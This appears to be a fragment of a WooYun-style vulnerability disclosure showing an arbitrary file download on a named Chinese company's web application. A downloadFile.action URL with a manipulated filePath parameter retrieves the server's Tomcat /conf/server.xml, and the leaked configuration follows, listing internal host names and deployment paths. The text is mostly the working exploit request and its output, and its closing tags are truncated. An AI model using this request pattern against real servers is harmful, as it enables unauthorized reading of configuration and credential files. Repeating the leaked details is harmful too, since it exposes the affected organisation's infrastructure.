 http://www.railstone.com.cn/rems/poramount/${pageContext.request.contextPath}/rems/file/downloadFile.action?actionType=success&suffix=jpg&filePath= /conf/server.xml&fileName=head1.jpg
<Host name="localhost" appBase=""
unpackWARs="true" autoDeploy="true"
xmlValidation="false" xmlNamespaceAware="false">
<!-- SingleSignOn valve, share authentication between web applications
Documentation at: /docs/config/valve.html -->
<!--
<Valve className="org.apache.catalina.authenticator.SingleSignOn" />
-->
<!-- Access log processes all example.
Documentation at: /docs/config/valve.html -->
<!--
<Valve className="org.apache.catalina.valves.AccessLogValve" directory="logs"
prefix="localhost_access_log." suffix=".txt" pattern="common" resolveHosts="false"/>
-->
<Context path="" docBase="/usr/local/tomcat6013/webapps/Rems" debug="0" caseSensitive="false" reloadable="true"/>
<Context path="/manager" docBase="/usr/local/ " debug="0" caseSensitive="false" reloadable="true"/>
</Host>
<!--
<Host name="wwww.railstone.com.cn" appBase=""
unpackWARs="true" autoDeploy="true"
xmlValidation="false" xmlNamespaceAware="false">
<Context path="" docBase="/usr/local/ " debug="0" caseSensitive="false" reloadable="true"/>
</Host>
-->
<Host name="leader.railstone.com.cn" appBase=""
unpackWARs="true" autoDeploy="true"
xmlValidation="false" xmlNamespaceAware="false">
<Context path="" docBase="/usr/local/ " debug="0" caseSensitive="false" reloadable="true"/>
</Host>
</Engine>
Service>
erver>
www.wooyun.org